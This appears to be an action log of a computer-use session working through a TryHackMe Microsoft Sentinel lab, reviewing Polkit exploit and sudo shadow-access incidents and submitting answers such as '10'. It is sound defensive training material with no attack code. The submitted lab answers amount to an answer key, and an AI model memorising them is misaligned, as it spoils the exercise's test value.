
scroll(983, 486, "down", 2)
scroll(903, 480, "up", 1)

- Open the full entity view of the Polkit incident and review the listed hosts and the entity types
left_click(914, 476)

left_click(857, 350)

left_click(857, 351)
scroll(822, 416, "down", 3)
scroll(822, 417, "down", 2)

scroll(821, 416, "up", 5)
- In the TryHackMe room, submit 10 as the number of entities affected by the Polkit Exploit Attempt alert
left_click(92, 15)

left_click(182, 357)
type("1")

type("0")
left_click(920, 354)

- Read the Sudo Shadow Access severity question, then return to the Sentinel Incidents list in Azure and reload it
left_click(398, 438)

left_click_drag(249, 396, 355, 397)
left_click(265, 17)

left_click(13, 49)

left_click(73, 49)

- Copy the alert name from the severity question and search the Sentinel incidents for "Linux PrivEsc - Sudo Shadow Access"
left_click(342, 326)
key("ctrl+shift+Tab")

left_click(244, 395)
left_click_drag(247, 397, 419, 397)
key("ctrl+c")

key("ctrl+Tab")
key("ctrl+v")

left_click(501, 334)
